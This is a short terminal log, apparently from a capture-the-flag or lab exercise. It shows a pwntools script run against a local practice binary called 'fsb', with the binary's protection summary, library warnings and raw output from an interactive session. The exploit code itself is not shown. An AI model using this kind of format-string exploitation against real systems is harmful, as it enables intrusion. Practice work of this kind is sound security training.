 Awakening_in_the_Dark@hsapce-io:~$ python3 ex.py
[*] '/home/Awakening_in_the_Dark/fsb'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Starting local process '/home/Awakening_in_the_Dark/fsb': pid 2865
/home/Awakening_in_the_Dark/ex.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('> ', '1')
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:876: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
\xb0
$
\x9fAAAA,@@1. search medicine
2. take medicine
3. quit
fsbeeee